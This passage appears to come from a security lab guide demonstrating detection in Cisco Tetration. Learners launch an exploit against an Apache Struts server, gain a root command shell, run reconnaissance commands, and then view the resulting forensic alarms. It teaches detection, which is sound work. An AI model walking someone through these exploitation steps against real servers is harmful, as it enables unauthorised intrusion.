
Enter the command show options and review the information you have entered.

Type exploit. The exploit code will be run against Apache Struts application running on the Linux web server, and if successful should display the message “Command shell session opened”. You have now exploited a system and gained remote command shell access!
Enter ls to do a directory listing on the remote machine.
Enter whoami to see that you are logged in as the root user. This confirms we have full control of the machine.
Run the command hostnamectl to display the host details.
Back in Tetration, navigate to Forensics Analysis.

Change the time range to the last hour.

It may take a few minutes for the alarms to be triggered. Refresh the page until you see the alarms appear.
Click to examine the alarm for the hostnamectl command.

